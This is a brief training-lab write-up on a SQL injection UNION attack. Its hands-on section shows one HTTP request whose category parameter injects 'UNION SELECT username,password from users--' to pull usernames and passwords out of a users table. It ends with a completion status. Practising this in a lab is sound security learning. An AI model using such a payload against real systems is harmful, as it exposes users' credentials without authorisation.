Lab 9 : SQL injection UNION attack, retrieving data from other tables **Overview**  
Extracting sensitive data from the users table.

**Key Concepts Covered**

* UNION SELECT with direct table queries
* Retrieving multiple attributes

**Hands-On Practical**

GET /filter?category='UNION+SELECT+username,password+from+users-- HTTP/2





**Completion**

* Difficulty: Medium
* Status: Completed